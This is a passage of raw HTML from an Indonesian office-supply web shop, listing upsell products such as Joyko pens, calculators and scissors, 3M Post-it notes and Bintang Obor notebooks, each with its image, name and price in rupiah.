}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.tokoatk.id/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.tokoatk.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_289" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-matematika-92-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-289"><span class="product-image-wrapper"><!--mf_product_label_comment_289--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_matematika_92_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-289 {
    width: 152px;
}
.product-image-container-289 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Matematika&#x20;92&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-buku-matematika-92-lbr.html">Bintang Obor Buku Matematika 92 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="289" data-price-box="product-id-289">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-289"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-289"  data-price-amount="10700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.tokoatk.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.tokoatk.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.tokoatk.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_57" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-57"><span class="product-image-wrapper"><!--mf_product_label_comment_57--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810d_magic_tape_3_4__x_36y___dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip"/></span></span>  <style>.product-image-container-57 {
    width: 152px;
}
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip" href="https://www.tokoatk.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html">3M Scotch 810D Magic Tape 3/4 inch x 36Y + Dispenser Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-57"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-57"  data-price-amount="54000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_245" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-favourite-36-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-245"><span class="product-image-wrapper"><!--mf_product_label_comment_245--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_favourite_36_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;36&#x20;Lembar&#x20;Campus&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-245 {
    width: 152px;
}
.product-image-container-245 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;36&#x20;Lembar&#x20;Campus" href="https://www.tokoatk.id/bintang-obor-buku-favourite-36-lbr.html">Bintang Obor Buku Tulis Favourite 36 Lembar Campus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="245" data-price-box="product-id-245">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-245"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-245"  data-price-amount="5500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.tokoatk.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.tokoatk.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_105" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-1ss3y-super-sticky-notes-sunny-side-76x76mm-90-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-105"><span class="product-image-wrapper"><!--mf_product_label_comment_105--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1ss3y_super_sticky_note_sunny_side_76x76mm_90_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1SS3Y&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sunny&#x20;Side&#x20;76x76mm&#x20;90&#x20;Sheets&#x20;harga&#x20;15800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-105 {
    width: 152px;
}
.product-image-container-105 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1SS3Y&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sunny&#x20;Side&#x20;76x76mm&#x20;90&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-1ss3y-super-sticky-notes-sunny-side-76x76mm-90-sheets.html">3M Post-it 654-1SS3Y Super Sticky Note Sunny Side 76x76mm 90 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-105"  data-price-amount="15800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-105"  data-price-amount="18200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_293" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-tulis-38-lbr-polos-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-293"><span class="product-image-wrapper"><!--mf_product_label_comment_293--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_38_lbr_polos_warna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-293 {
    width: 152px;
}
.product-image-container-293 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Polos&#x20;Warna" href="https://www.tokoatk.id/bintang-obor-buku-tulis-38-lbr-polos-warna.html">Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="293" data-price-box="product-id-293">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-293"  data-price-amount="3550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-293"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.tokoatk.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.tokoatk.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
